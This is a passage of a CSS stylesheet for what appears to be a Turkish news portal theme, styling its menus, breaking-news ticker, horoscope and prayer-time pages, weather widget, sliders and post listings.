		z-index: 40;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		background: #fff;
		border-radius: 3px;
	}

	#menu>ul>li>.sub-menu>li:first-child:before {
		content: "";
		display: block;
		position: absolute;
		left: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
		transition: all .2s;
	}

	#menu>ul>li>.sub-menu>li:first-child:hover:before {
		border-color: transparent transparent #fbfbfb transparent;
	}

	#menu .sub-menu .sub-menu {
		left: 100%;
		top: -1px;
	}

	#menu .sub-menu li {
		float:none;
		background: none;
		position: relative;
		display: block;
		padding: 0;
		border-top: 2px solid #f2f2f2;
	}

	#menu .sub-menu li:first-child {
		border-top: 0;
	}

	#menu .sub-menu a {
		display:block;
		width: auto;
		min-width: 200px;
		line-height: 50px;
		margin:0;
		padding:0 15px;
		white-space: nowrap;
		transition: all .2s;
	}

	#menu .sub-menu a:hover {
		background: #fbfbfb;
	}

	#menu .sub-menu li span.icon {
		margin: 15px 0;
	}

	#menu li.menu-item-has-children span.arrow {
		display: inline-block;
	}

	#menu li.menu-item-has-children span.arrow:before {
		display: block;
		content: "\E035";
		font-size: 8px;
		width: 8px;
		height: 8px;
		line-height: 8px;
		margin: 31px 0 31px 4px;
	}

	#menu li.menu-item-has-children li.menu-item-has-children span.arrow {
		float: right;
	}

	#menu li.menu-item-has-children li.menu-item-has-children span.arrow:before {
		content: "\E042";
		margin: 21px 0 16px 4px;
	}

	#menu>ul>li.metinsiz>a{
		width: 50px;
		height: 70px;
		padding: 0;
		overflow: hidden;
		color: #fff;
	}

	#menu>ul>li.metinsiz>a>span.icon {
		width: 50px;
	    height: 50px;
	    border-radius: 3px;
	    margin: 10px 0;
		color: #111;
	}

	#menu>ul>li.metinsiz>a>span.icon:before {
		display: inline-block;
	    width: 20px;
	    height: 20px;
	    line-height: 20px;
	    font-size: 20px;
		margin: 15px;
	}

	#menu>ul>li.metinsiz:hover>a>span.icon {
		background: #f1f2f3;
	}

	#menu>ul>li.metinsiz>.sub-menu {
		right: 0;
	}

	#menu>ul>li.metinsiz>.sub-menu>li:first-child:before {
		left: inherit;
		right: 17px;
	}

	#menu>ul>li.metinsiz.left>.sub-menu>li:first-child:before {
		left: 17px;
	}

/* BREAKING */

	#breakingGroup .innerContainer {
		overflow: visible;
	}

	#breakingGroup .rightGroup {
		display: flex;
		border-left: 1px solid rgba(255,255,255,0.2)
	}

	#breakingGroup .breakingContainer {
		display: flex;
	}

	#breakingGroup .breakingTitle {
		float: left;
		line-height: 20px;
		font-weight: 600;
	}

	#breakingGroup .arrows {
		float: left;
		background: rgba(0,0,0,0.1);
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 50%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 100%);		margin: -15px 10px;
		height: 50px;
		width: 30px;
	}

	#breakingGroup .arrows span {
		cursor: pointer;
		display: block;
		height: 25px;
		text-align: center;
		padding: 15px 0 0;
	}

	#breakingGroup .arrows span:hover {
		color: #ddd;
	}

	#breakingGroup .arrows span.down {
		padding:2px 0 0;
	}

	#breakingGroup .arrows span:before {
		display: block;
		height: 12px;
		font-size: 9px;
		content: "\E04E"
	}

	#breakingGroup .arrows span.down:before {
		content: "\E04F"
	}

	#breaking {
		width: 100%;
		padding: 15px 15px 15px 0;
		color: #fff;
	}

	#breaking:before {
		line-height: 20px;
		height: 20px;
		width: 25px;
		font-size: 16px;
		display: block;
		float: left;
		content: "\E018";
	}

	#breaking .items {
		height: 20px;
		overflow: hidden;
	}

	#breaking .post {
		line-height: 20px;
		margin-bottom: 10px;
	}

	#breaking .post:first-child {
		display: block;
	}

	#breaking .post a {
		color: #fff;
	}

/* DESIGN */

	#safirPage {
		background: #f8f8f8;
		margin: auto;
		position: relative;
		box-shadow: 0 0 3px rgba(0,0,0,0.3);
	}

	.innerContainer {
		max-width: 1040px;
		padding: 0 10px;
		margin: auto;
		overflow: hidden;
		position: relative;
	}

	.homeWidgetContainer {
		clear: both;
	}

	.homeWidgetContainer.wide {
		background: #fff;
		padding-bottom: 20px;
	}

	.homeWidgetContainer.double {
		padding-bottom: 20px;
	}

	.homeWidgetContainer:before, .homeWidgetContainer:after {
		clear: both;
		display: block;
		content: "";
	}

	.homeWidgetContainer:first-child {
		margin-top: 0;
	}

	.homeWidgetContainer.double {
		clear: both;
	}

	.homeWidgetContainer .leftContainer {
		float: left;
		width: 68.627451%;
	}

	.homeWidgetContainer .rightContainer {
		float: right;
		width: 29.411765%;
	}

	#main {
		padding: 20px 0;
	}

	#content {
		float:left;
		width: 68.627451%;
		position: relative;
	}

	.mobileNoSidebar #content, .mobileNoSidebar aside.profile {
		width: 100%;
	}

	.page-template-page-membership #content, .page-template-page-full #content, .error404 #content {
		float:none;
		width:100%;
	}

	aside {
		float:right;
		width: 29.411765%;
	}

/* PAPERS */

	.page-template-page-papers #content {
		width: 100%;
	}

	#papers ul {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	#papers ul li {
		width: 20%;
		padding: 10px;
		text-align: center;
	}

	#papers ul li img {
		display: block;
		padding: 2px;
		border: 1px solid #eee;
		width: 100%;
		transition: all .3s;
		z-index: 1;
	}

	#papers ul li .title {
		background: #fafafa;
		font-weight: bold;
		padding: 10px 0;
		border: 1px solid #eee;
	}

	#papers ul li a {
		display: block;
		position: relative;
	}

	#papers ul li a:before {
		opacity: 0;
		position: absolute;
		top: 45%;
		left: 50%;
		height: 50px;
		width: 50px;
		line-height: 50px;
		text-align: center;
		background: rgba(0,0,0,0.7);
		border-radius: 5px;
		content: "\E01F";
		font-size: 24px;
		margin: -25px 0 0 -25px;
		transition: all .3s;
		color: #fff;
		z-index: 2;
	}

	#papers li:hover a:before {
		opacity: 1;
	}

	#papers li:hover img {
		opacity: 0.7;
	}

/* CONTACT PAGE */

	.page-template-page-contact #content {
		width: 100%;
	}

	#contactPage .contactSides {
		background: url([data-uri]) 50% 0 repeat-y;
		overflow: hidden;
	}

	#contactPage .contactSides .leftSide {
		float: left;
		width: 47%;
	}

	#contactPage .contactSides .rightSide {
		float: right;
		width: 47%;
	}

	#contactPage .contactSocials {
		margin-left: -3px;
	}

/* HOROSCOPES PAGE */

	#horoscopesPage .mainHeading {
		margin-top: 20px;
	}

	#horoscopesPage .burclarTable {
		overflow: hidden;
		margin: 10px -5px 0;
		font-size: 15px;
	}

	#horoscopesPage .burclarTable .item {
		width: 33.3333333333333%;
		float: left;
		padding: 0 5px;
	}

	#horoscopesPage .burclarTable .inner {
		border-bottom: 1px dotted #ddd;
		padding: 5px 0;
	}

	#horoscopesPage .burclarTable .key {
		display: inline-block;
		font-weight: bold;
	}

	#horoscopesPage .burclarTable .value {
		display: inline-block;
	}

	#horoscopesPage .burcList {
		overflow: hidden;
		border-top: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
	}

	#horoscopesPage .burcList .item {
		float: left;
		text-align: center;
		width: 8.333333333333333%;
		border: 0;
	}

	#horoscopesPage .burcList a {
		font-size: 11px;
		padding: 10px 0;
		transition: all .1s;
		color: #979aa2;
	}

	#horoscopesPage .burcList a .hover {
		display: none;
	}

	#horoscopesPage .burcList .item .icon:before {
		display: block;
		height: 35px;
		line-height: 35px;
		font-size: 35px;
		transition: all .1s;
		color: #979aa2;
	}

	#horoscopesPage .burcList .item:hover a, #horoscopesPage .burcList .item.active a {
		color: #505666;
	}

	#horoscopesPage .burcList .item:hover .icon:before, #horoscopesPage .burcList .item.active .icon:before {
		font-size: 40px;
		color: #505666;
	}

	#horoscopesPage .burcList .item .title {
		margin-top: 5px;
		line-height: 20px;
	}


/* ADDTOYOURSITE */

	#main #addtoyoursite textarea {
		height: 50px;
	}

	#addtoyoursite .module {
		margin-top: 80px;
	}

	#addtoyoursite .module:first-child {
		margin-top: 0;
	}

	#addtoyoursite iframe {
		background: #fafafa url(images/loading.gif) 50% 50% no-repeat;
		margin-bottom: 15px;
	}

	#addtoyoursite p.desc {
		margin-bottom: 10px;
	}

	#addtoyoursite .formcontainer {
		margin: 0 -5px 10px;
	}

	#addtoyoursite .formcontainer .table {
		display: table;
		width: 100%;
		table-layout: fixed;
	}

	#addtoyoursite .formcontainer .item {
		padding: 0 5px;
		display: table-cell;
	}

	#addtoyoursite form textarea {
		height: 50px;
		background: #f7f7f7;
		font-family: monospace !important;
		margin-bottom: 10px;
		color: #666;
		font-size: 12px;
	}

	#addtoyoursite form select {
		border-radius: 0;
		border: 1px solid #cdcdcd;
	}

	#addtoyoursite form .formcontainer input[type=submit] {
		width: 100%;
		line-height: 28px;
		padding: 11px 0;
	}



/* SWITCHER */

	#switcher {
		position: fixed;
		z-index:9999999999;
		top:200px;
		left:-100px;
		text-align: center;
		font-size: 12px;
	}

	#switcher p {
		padding: 3px 0;
		background: #f3f3f3;
	}

	#switcher .icon {
		position: absolute;
		width: 30px;
		height: 30px;
		right: -30px;
		background:#fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);
		cursor: pointer;
		border-radius: 0 5px 5px 0;
		z-index: 1;
		color: #fff;
	}

	#switcher .icon span {
		display: block;
		width: 30px;
		height: 30px;
	}

	#switcher .icon span:before {
		display: block;
		margin:7px;
		width: 16px;
		height: 16px;
		font-size: 16px;
		content: "\E04D";
		animation: switcher 8s infinite linear;
	}

	#switcher.active .icon span:before {
		content: "\E045";
		animation: none;
		margin: 9px;
		width: 12px;
		height: 12px;
		font-size: 12px;
	}

	@-webkit-keyframes switcher {
		from {
			transform: rotate(0deg);
		}
		to {
			transform: rotate(359deg);
		}
	}

	#switcher form {
		float: left;
		width:100px;
		background:#fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);
		padding: 5px;
		position: relative;
		z-index: 2;
	}

	#switcher .designButtons {
		overflow: hidden;
	}

	#switcher .designButtons .container {
		padding: 3px 0 0;
	}

	#switcher .designButtons a {
		display: block;
		margin-top: 5px;
		line-height: 18px;
		text-align: center;
		cursor: pointer;
		background: #fafafa;
		border: 1px solid #ddd;
		line-height: 20px;
		color: #373f50;
		font-weight: 500;
	}


/* WIDGETS */

	.homeWidget, .sidebarWidget, .wideWidget {
		margin-top: 20px;
	}

	aside .sidebarWidget:first-child {
		margin-top: 0;
	}

	.adsWidget {
		text-align:center;
		background: #fafafa;
	}

	.nativeWidget ul {
		margin: -15px -15px -30px;
	}

	.nativeWidget li {
		border-top: 2px solid #f7f7f7;
		padding: 15px;
	}

	.nativeWidget li:first-child {
		border-top: 0;
	}

	.homeWidget .post .title a, .wideWidget .post .title a, .sidebarWidget .post .title a {
		display: block;
	}

/* CITY WIDGET */

	.cityWidget .hamburger {
		position: absolute;
		z-index: 2;
		top: 0;
		left: 0;
		width: 100%;
		height: 50px;
		cursor: pointer;
	}

	.cityWidget .loading {
		position: absolute;
		top: 0;
		left: 0;
		display: none;
		padding: 100px 0;
		text-align: center;
		width: 100%;
		height: 256px;
	}

	.cityWidget .topsection {
		padding: 15px;
		position: relative;
		border-bottom: 2px solid #f8f8f8;
		font-size: 16px;
		line-height: 20px;
		font-weight: bold;
		text-transform: uppercase;
		cursor: pointer;
	}

	.cityWidget .topsection:after {
		position: absolute;
		top: 20px;
		right: 15px;
		display: block;
		content: "\E035";
		font-size: 10px;
		width: 10px;
		height: 10px;
		line-height: 10px;
		color: #979aa2;
	}

	.cityWidget .topsection.open:after {
		content: "\E045";
	}

	.cityWidget .cities {
		display: none;
		position: absolute;
		width: 100%;
		top: 50px;
		left: 0;
		height: 205px;
		overflow: scroll;
		background: #fff;
		color: #333;
		z-index: 2;
	}

	.cityWidget .cities span {
		display: block;
		font-size: 14px;
		font-weight: 500;
		padding: 0 10px;
		line-height: 36px;
		cursor: pointer;
		border-top: 1px solid #f8f8f8;
		transition: all .3s;
		color: #363636;
	}

	.cityWidget .cities span:hover {
		background: #f8f8f8;
	}

/* SCORES WIDGET */

	.scoresWidget .widgetContent {
		margin: -15px;
		min-height: 300px;
	}

	.scoresWidget .loading {
		padding: 120px 0;
		height: 300px;
	}

	.scoresWidget .hamburger {
		color: #979aa2;
		text-align: right;
		font-weight: 500;
		line-height: 50px;
		padding-right: 30px;
	}

	.scoresWidget .cities {
		height: 281px;
		border-bottom: 1px solid #f8f8f8;
	}

	.scoresWidget .cities span {
		line-height: 39px;
		border-top: 1px solid #f8f8f8;
	}

	.scoresWidget table {
		width: 100%;
		border-collapse: collapse;
	}

	.scoresWidget table tr.hidden {
		display: none;
	}

	.scoresWidget table th, .scoresWidget table td {
		padding: 5px;
		text-align: center;
		line-height: 30px;
		font-weight: bold;
		color: #979aa2;
		vertical-align: top;
	}

	.scoresWidget table th {
		font-size: 11px;
	}

	.scoresWidget table td {
		border-top: 1px solid #f5f5f5;
	}

	.scoresWidget table .team {
		text-align: left;
	}

	.scoresWidget table .order {
		color: #e71434;
	}

	.scoresWidget table td.team {
		color: #505666;
	}

	.scoresWidget table td.points {
		color: #505666;
	}

	.scoresWidget .showAll:before {
		content: "\E048";
		font-size: 30px;
		color: #999;
		cursor: pointer;
		display: block;
		line-height: 30px;
		transition: all .3s;
	}

	.scoresWidget .showAll:hover:before {
		color: #707070;
	}


/* NAMAZ WIDGET */

	.namazWidget .widgetContent {
		margin: -15px;
		height: 256px;
		position: relative;
		overflow: hidden;
	}

	.namazWidget .times {
		padding: 10px;
		display: flex;
		flex-wrap: wrap;
	}

	.namazWidget .times .item-container {
		width: 33.33333333%;
		padding: 5px;
	}

	.namazWidget .times .item {
		border-radius: 3px;
		background: #f5f5f5;
		text-align: center;
		padding: 10px 5px;
	}

	.namazWidget .times .item span {
		display: block;
		color: #979aa2;
	}

	.namazWidget .times .item span.time {
		font-size: 16px;
		font-weight: bold;
		color: #505666;
	}

	.namazWidget .clock {
		padding: 15px;
		border-bottom: 2px solid #f8f8f8;
		line-height: 20px;
		color: #979aa2;
		font-size: 15px;
		font-weight: 500;
	}

/* WEATHER WIDGET */

	.weatherWidget {
		height: 250px;
		position: relative;
		background: #4a505f;
		background: -moz-linear-gradient(45deg, #4a505f 0%, #e71434 100%);
		background: -webkit-linear-gradient(45deg, #4a505f 0%,#e71434 100%);
		background: linear-gradient(45deg, #4a505f 0%,#e71434 100%);
		border-radius: 2px;
		color: #fff;
	}

	.weatherWidget .weatherDataHeader {
		display: none;
	}

	.weatherWidget .loading {
		padding: 100px 0;
		height: 250px;
	}

	.weatherWidget .topsection {
		border-bottom: 2px solid rgba(255,255,255,0.12);
	}

	.weatherWidget .topsection:after {
		color: #fff;
	}

	.weatherWidget .info {
		padding: 15px;
	}

	.weatherWidget .info .top {
		overflow: hidden;
	}

	.weatherWidget .info .top .degree {
		float: left;
		font-size: 60px;
		line-height: 60px;
	}

	.weatherWidget .info .top .icon {
		float: right;
	}

	.weatherWidget .info .top .icon:before {
		height: 60px;
		line-height: 60px;
		font-size: 60px;
	}

	.weatherWidget .situation {
		line-height: 30px;
		margin-top: 20px;
		font-size: 17px;
	}

	.weatherWidget .others {
		display: flex;
		flex-wrap: wrap;
	}

	.weatherWidget .others .item {
		width: 25%;
		background: rgba(255,255,255,0.05);
		padding: 10px;
		position: relative;
		z-index: 1;
	}

	.weatherWidget .others .item:nth-child(2n) {
		background: rgba(255,255,255,0.1);
	}

	.weatherWidget .others .item span {
		display: block;
	}

	.weatherWidget .others .item span.day {
		text-transform: uppercase;
		line-height: 15px;
		font-size: 11px;
		font-weight: bold;
	}

	.weatherWidget .others .item span.degree {
		line-height: 25px;
		font-size: 20px;
	}

	.weatherWidget .others .item .weatherIcon {
		position: absolute;
		top: 10px;
		right: 10px;
	}

/* SEARCH WIDGET */

	.searchWidget {
		padding: 0 !important;
		position: relative;
	}

	.searchWidget input[type=text] {
		background: #fff !important;
		border-radius: 0;
		padding: 10px;
		padding-right: 40px;
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		font-size: 14px;
		height: 50px;
		transition: all .25s;
		border: 1px solid #e9e9e9;
	}

	.searchWidget button {
		position: absolute;
		right: 17px;
		top: 17px;
		display: block;
		border: 0;
		cursor: pointer;
		background: none;
	}

	.searchWidget button:before {
		display: block;
		font-size: 16px;
		width: 16px;
		height: 16px;
		text-align: center;
		line-height: 16px;
		content: "\E030" !important;
	}

/* SLIDER WIDGET */

	.sliderWidget {
		overflow: hidden;
	}

	.sliderWidget .item.ads {
		background: #f1f1f1;
		padding-bottom: 60%;
		width: 100%;
		height: 0;
		box-sizing: content-box;
		text-align: center;
		vertical-align: middle;
	}

	.sliderWidget .post {
		position: relative;
	}

	.sliderWidget .post .safirthumb {
		position: relative;
	}

	.sliderWidget .post .safirthumb a {
		display: block;
		height: 100%;
	}

	.sliderWidget.showShadow .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 60%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left  bottom, color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.sliderWidget .slider .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 30px;
		pointer-events: none;
		color: #a2a2a2;
	}

	.sliderWidget .slider .post .detail a {
		pointer-events: all;
		color: #a2a2a2;
	}

	.sliderWidget .slider .post .title {
		font-size: 26px;
		font-weight: 500;
		text-shadow: 1px 1px 3px rgba(0,0,0,.2);
		z-index: 1;
		position: relative;
	}

	.sliderWidget .slider .post .title a {
		color: #fff;
	}

	.sliderWidget .slider .post .detail .category {
		display: inline-block;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.sliderWidget .slider .post .detail .category+.date:before {
		content: "-";
		display: inline-block;
		margin: 0 5px;
	}

	.sliderWidget .slider .post .detail .date {
		display: inline-block;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.sliderWidget .slider .post .detail .summary {
		font-size: 12px;
		color: #dcdcdc;
		margin-top: 5px;
	}

	.sliderWidget .slider {
		float: left;
		width: 68.627451%;
		position: relative;
		z-index: 2;
	}

	.sliderWidget .slider .item {
		display: none;
		position: relative;
	}

	.sliderWidget .slider .item:first-child {
		display: block;
	}

	.sliderWidget .owl-nav div {
		width: 60px;
		height: 60px;
		padding: 15px;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 40%;
		margin-top:-25px;
		z-index: 20;
		background: #ffffff;
	}

	.sliderWidget .owl-nav .owl-prev {
		left: 0;
		background: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}

	.sliderWidget .owl-nav .owl-next {
		right: 0;
		background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.5) 100%);
		background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.5) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.5) 100%);
	}

	.sliderWidget .owl-nav div:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 24px;
		text-align: center;
		display: block;
	}

	.sliderWidget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.sliderWidget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.sliderWidget .slider .owl-dots {
		display: table;
		width: 100%;
		table-layout: fixed;
	}

	.sliderWidget .slider .owl-dots .owl-dot {
		display: table-cell;
		background: #efefef;
		text-align: center;
		font-size: 14px;
		font-weight: bold;
		line-height: 40px;
		border-left: 1px solid #e8e8e8;
		position: relative;
	}

	.sliderWidget .slider .owl-dots .owl-dot:first-child {
		border-left: 0;
	}

	.sliderWidget .slider .owl-dots .owl-dot:before {
		display: none;
		position: absolute;
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 6px 6px 6px;
		top: -6px;
		left: 50%;
		margin-left: -6px;
	}

	.sliderWidget .slider .owl-dots .owl-dot.active:before {
		display: block;
	}

 	.sliderWidget .slider .owl-dots .owl-dot.ads {
		font-weight: bold;
		font-size: 16px;
	}

	.sliderWidget .slider .owl-dot a {
		color: #333;
	}

	.sliderWidget .slider .owl-dot.active a, .sliderWidget .slider .owl-dots .owl-dot.ads.active a {
		color: #fff;
		display: block;
	}

	.sliderWidget .rightGroup {
		float: right;
		width: 29.411765%;
		background: #f8f8f8;
		z-index: 1;
		height: 460px;
	}

	.sliderWidget .rightGroup .scroll {
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post-container {
		padding: 17px;
		border-bottom: 2px solid #f0f0f0;
	}

	.sliderWidget .rightGroup .post {
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post .safirthumb {
		float: left;
		width: 80px;
	}

	.sliderWidget .rightGroup .post .detail {
		margin: 5px 0 10px 100px;
		line-height: 20px;
		height: 65px;
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post .title {
		font-size: 15px;
		font-weight: bold;
		margin-bottom: 5px;
	}

	.sliderWidget .rightGroup .post .title a {
		color: #333;
	}

	.sliderWidget .rightGroup .post .detail .category, .sliderWidget .rightGroup .post .detail .date {
		display: inline-block;
		font-size: 13px;
		color: #a2a2a2;
	}

	.sliderWidget .rightGroup .post .detail .category a {
		color: #a2a2a2;
	}

	.sliderWidget .rightGroup .post .detail .category+.date:before {
		content: "-";
		margin-left: 4px;
	}

/* SLIDER 2 WIDGET */

	.slider2Widget {
		position: relative;
	}

	.slider2Widget .post {
		position: relative;
	}

	.slider2Widget .post .safirthumb {
		position: relative;
	}

	.slider2Widget .post .safirthumb a {
		display: block;
	}

	.slider2Widget .post .title {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 20px;
	}

	.slider2Widget .post .title a {
		color: #fff;
		display: block;
		background: rgba(0,0,0,0.5);
		background: -moz-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%);
		text-shadow: 1px 1px 3px rgba(0,0,0,.2);
		padding: 20px;
		font-size: 24px;
		font-weight: bold;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
	}

	.slider2Widget .post .title a:hover {
		color: #fff;
	}

	.slider2Widget .item {
		display: none;
		position: relative;
	}

	.slider2Widget .item:first-child {
		display: block;
	}

	.slider2Widget .owl-nav div {
		width: 60px;
		height: 60px;
		color: #000;
		padding: 20px;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 50%;
		margin-top:-60px;
		z-index: 20;
		background: rgba(255,255,255,0.4);
	}

	.slider2Widget .owl-nav .owl-prev {
		left: 10px;
	}

	.slider2Widget .owl-nav .owl-next {
		right: 10px;
	}

	.slider2Widget .owl-nav div:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
	}

	.slider2Widget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.slider2Widget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.slider2Widget .owl-dots {
		display: flex;
		flex-wrap: nowrap;
		border-bottom: 1px solid #ededed;
	}

	.slider2Widget .owl-dots .owl-dot {
		text-align: center;
		font-size: 14px;
		font-weight: bold;
		width: 100%;
		border-left: 1px solid #ededed;
	}

	.slider2Widget .owl-dots .owl-dot:first-child {
		border-left: 0;
	}

	.slider2Widget .owl-dots .owl-dot a {
		display: block;
		color: #000;
		background: #fafafa;
		line-height: 40px;
		font-size: 16px;
		transition: all .3s;
	}

	body.home .slider2Widget .owl-dots {
		background: #fff;
	}

 	.slider2Widget .owl-dots .owl-dot.active a {
		color: #fff;
	}

	.slider2Widget.sidebarWidget .post .title {
		padding: 0;
	}

	.slider2Widget.sidebarWidget .post .title a {
		padding: 10px;
		line-height: 1.4;
		font-size: 17px;
		border-left: 0;
		font-weight: bold;
		white-space: normal;
		text-overflow: inherit;
	}

	.slider2Widget.sidebarWidget .owl-nav div {
		width: 30px;
		height: 30px;
		padding: 8px;
		margin-top: -35px;
	}

	.slider2Widget.sidebarWidget .owl-nav .owl-prev {
		left: 0;
	}

	.slider2Widget.sidebarWidget .owl-nav .owl-next {
		right: 0;
	}

	.slider2Widget.sidebarWidget .owl-nav div:before {
		width: 14px;
		height: 14px;
		line-height: 14px;
		font-size: 14px;
	}

/* SLIDER 3 WIDGET */

	.slider3Widget {
		position: relative;
		background: #333;
	}

	.slider3Widget .item {
		display: none;
	}

	.slider3Widget .item:first-child {
		display: block;
	}

	.slider3Widget img {
		height: fit-content;
	}

	.slider3Widget .owl-nav div {
		width: 30px;
		height: 30px;
		color: #000;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 50%;
		margin-top:-15px;
		z-index: 20;
	}

	.slider3Widget .owl-nav .owl-prev {
		left: 10px;
	}

	.slider3Widget .owl-nav .owl-next {
		right: 10px;
	}

	.slider3Widget .owl-nav div:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 26px;
		color: #fff;
	}

	.slider3Widget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.slider3Widget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.slider3Widget .owl-dots {
		position: absolute;
		bottom: 10px;
		right: 10px;
	}

	.slider3Widget .owl-dots .owl-dot {
		display: inline-block;
		text-align: center;
		font-size: 14px;
		font-weight: bold;
	}

	.slider3Widget .owl-dots .owl-dot a {
		display: block;
		color: #000;
		width: 28px;
		height: 28px;
		text-align: center;
		line-height: 24px;
		margin: 0 4px;
		border-radius: 50%;
		background: rgba(255,255,255,0.4);
		border: 2px solid rgba(255,255,255,0.7);
		transition: all .3s;
	}

 	.slider3Widget .owl-dots .owl-dot.active a {
		background: rgba(255,255,255,0.8);
		border: 2px solid rgba(255,255,255,0.95);
	}

/* LISTING WIDGET */

	.listingWidget .items a {
		display: block;
		line-height: 20px;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
		color: #000;
	}

	.listingWidget .items .post {
		margin-top: 10px;
		padding-top: 10px;
		border-top: 1px dotted #eee;
	}

	.listingWidget .items .post:first-child {
		margin-top: 0;
		padding-top: 0;
		border-top: 0;
	}

	.listingWidget .items a:hover {
		color: #434343;
	}

	.listingWidget .items a .number {
		display: block;
		float: left;
		margin-right: 5px;
		width: 20px;
		color: #fff;
		text-align: center;
		line-height: 20px;
		border-radius: 4px;
	}

	.listingWidget .items a .icon {
		display: block;
		float: left;
		margin-right: 5px;
		line-height: 20px;
		font-weight: bold;
		transition: all .3s;
	}

	.listingWidget .items a .text {
		font-weight: 500;
		font-size: 14px;
	}

/* ADVANCED POSTS WIDGET - 1 */

	.advancedPostsWidget1 .items {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	.advancedPostsWidget1 .post-container {
		width: 33.333333333333%;
		padding: 10px;
	}

	.advancedPostsWidget1 .post .safirthumb {
		margin-bottom: 10px;
	}

	.advancedPostsWidget1 .post .detail {
		line-height: 18px;
	}

	.advancedPostsWidget1 .post .title {
		font-weight: bold;
		font-size: 15px;
		position: relative;
	}

	.advancedPostsWidget1 .post .title a {
		color: #505666;
	}

	.advancedPostsWidget1 .post .summary {
		color: #505666;
		margin-top: 5px;
	}

	.advancedPostsWidget1.sidebarWidget .post-container {
		width: 100%;
	}

	.advancedPostsWidget1.wideWidget .post-container {
		width: 25%;
	}

/* ADVANCED POSTS WIDGET - 2 */

	.advancedPostsWidget2 .items {
		margin: 0 -10px -20px;
		display: flex;
		flex-wrap: wrap;
	}

	.advancedPostsWidget2 .post-container {
		width: 33.333333333333%;
		padding: 0 10px;
		margin-bottom: 20px;
	}

	.advancedPostsWidget2 .post {
		position: relative;
	}

	.advancedPostsWidget2 .post .safirthumb a {
		display: block;
		height: 100%;
	}

	.advancedPostsWidget2 .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 80%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.advancedPostsWidget2 .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 10px;
		pointer-events: none;
		line-height: 18px;
	}

	.advancedPostsWidget2 .post .detail a {
		pointer-events: all;
	}

	.advancedPostsWidget2 .post .title {
		font-weight: bold;
		font-size: 15px;
		position: relative;
